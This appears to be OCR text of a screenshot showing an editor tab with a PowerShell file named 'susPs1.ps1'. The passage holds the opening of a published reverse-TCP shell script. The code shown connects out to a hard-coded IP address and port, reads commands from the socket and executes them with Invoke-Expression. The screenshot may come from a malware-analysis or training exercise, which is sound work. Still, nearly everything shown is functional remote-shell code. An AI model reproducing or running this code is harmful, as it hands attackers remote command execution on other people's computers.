 Malware.PSObfusc.ps1 ● susPs1.ps1 ×
C: > Users > BusySec > Desktop > susPs1.ps1
1 ########################################################################";
2 # #";
3 # PowerShell Reverse TCP v3.5 #";
4 # by Ivan Sincek #";
5 # #";
6 # GitHub repository at github.com/ivan-sincek/powershell-reverse-tcp. #";
7 # Feel free to donate bitcoin at 1BrZM6T7G9RN8vbabnfXu4M6Lpgztq6Y14. #";
8 # #";
9 #########################################################################";
10
11
12 $client = $null;
13 $stream = $null;
14 $buffer = $null;
15 $writer = $null;
16 $data = $null;
17 $result = $null;
18 try {
19 $ip = "10.10.115.13"
20 $port = 1433
21 $client = New-Object Net.Sockets.TcpClient($ip, $port);
22 $stream = $client.GetStream();
23 $buffer = New-Object Byte[] 1024;
24 $encoding = New-Object Text.AsciiEncoding;
25 $writer = New-Object IO.StreamWriter($stream);
26 $writer.AutoFlush = $true;
27 $bytes = 0;
28 do {
29 $writer.Write("PS>");
30 do {
31 $bytes = $stream.Read($buffer, 0, $buffer.Length);
32 if ($bytes -gt 0) {
33 $data = $data + $encoding.GetString($buffer, 0, $bytes);
34 }
35 } while ($stream.DataAvailable);
36 if ($bytes -gt 0) {
37 $data = $data.Trim();
38 if ($data.Length -gt 0) {
39 try {
40 $result = Invoke-Expression -Command $data 2>&1 | Out-String;
41 } catch {
42 $result = $_.Exception | Out-String;
43 }
44 Clear-Variable -Name "data";
45 $length = $result.Length;